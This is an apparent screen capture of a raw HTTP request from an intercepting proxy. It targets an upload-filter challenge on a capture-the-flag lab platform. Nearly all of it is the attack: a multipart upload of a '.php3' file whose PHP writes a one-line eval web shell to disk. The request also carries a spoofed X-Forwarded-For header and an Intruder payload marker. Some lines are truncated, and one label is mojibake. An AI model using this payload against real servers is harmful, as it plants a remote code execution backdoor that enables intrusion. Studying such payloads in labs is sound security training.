 1 POST /Pass-17/index.php?action=show_code HTTP/1.1
2 Host: c7979dee-626f-4d75-92f0-64047be7f45f.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/4
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://c7979dee-626f-4d75-92f0-64047be7f45f.node3.buuoj.cn/Pass-17/index.
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------25229209962
12 Content-Length: 376
13
14 -----------------------------25229209962094
15 Content-Disposition: form-data; name="upload_file"; filename="xx.php3"
16 Content-Type: application/octet-stream
17
18 <?php fputs(fopen('muma.php','w'),'<?php @eval($_POST[hack]);?>'); ?>
19 §1§
20
21 -----------------------------25229209962094
22 Content-Disposition: form-data; name="submit"
23
24 ä¸ä¼
25 -----------------------------25229209962094--
26
Search...
1 payload position